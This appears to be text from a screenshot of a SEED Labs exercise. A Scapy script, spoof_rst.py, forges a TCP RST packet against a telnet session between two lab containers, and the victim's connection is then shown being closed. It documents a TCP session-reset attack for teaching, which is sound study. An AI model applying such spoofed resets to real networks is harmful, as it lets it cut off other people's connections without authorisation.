 seed... × seed... × seed... × seed... × seed... × seed... ×
seed@seedvm2004:~/Documents/lab2/Labsetup-arm/volumes$ vim spoof_rst.py
seed@seedvm2004:~/Documents/lab2/Labsetup-arm/volumes$ sudo python3 spoof_rs
t.py
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0
 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '10.9.0.5'      ('None')
dst        : DestIPField                         = '10.9.0.6'      ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 32866           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 3081787589      ('0')
ack        : IntField                            = 0               ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 4 (R)>    ('<Flag 2
 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
seed@seedvm2004:~/Documents/lab2/Labsetup-arm/volumes$
seed@seedv... × seed@seedv... × seed@seedv... × seed@seedv... ×
root@0c7f5613fd63:/# telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.6 LTS
d1f5ca077d2b login: seed
Password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-156-generic aarch64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Oct  6 07:51:02 UTC 2025 from victim-10.9.0.5.net-10.9.0.0 o
n pts/2
seed@d1f5ca077d2b:~$ Connection closed by foreign host.
root@0c7f5613fd63:/#